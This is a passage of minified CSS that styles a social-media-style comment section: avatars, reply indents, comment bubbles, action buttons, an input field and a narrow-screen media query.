0;margin-top:5px}.avatar{float:left;width:32px;height:32px;border-radius:18px;background:#d8dde7;display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:700}.reply{margin-left:37px}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:15px;font-size:12px}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px;font-weight:700}.single-container .text{display:block}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c}.action{cursor:pointer}.input{padding:6px 12px 12px}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:15px;border:0;outline:none}@media(max-width:520px){.post{border-left:0;border-right:0}.hero-image{max-height:190px}}
</file>
